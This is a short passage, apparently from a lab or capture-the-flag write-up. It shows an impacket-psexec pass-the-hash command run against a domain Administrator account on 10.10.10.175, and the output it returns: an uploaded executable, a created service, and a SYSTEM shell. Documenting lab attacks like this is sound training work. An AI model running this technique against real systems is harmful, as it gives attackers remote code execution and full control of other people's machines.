 ❯ impacket-psexec EGOTISTIKAL-BANK.LOCAL/Administrator@10.10.10.175 cmd.exe -hashes :823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file jZirSQSW.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service qFbM on 10.10.10.175.....
[*] Starting service qFbM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system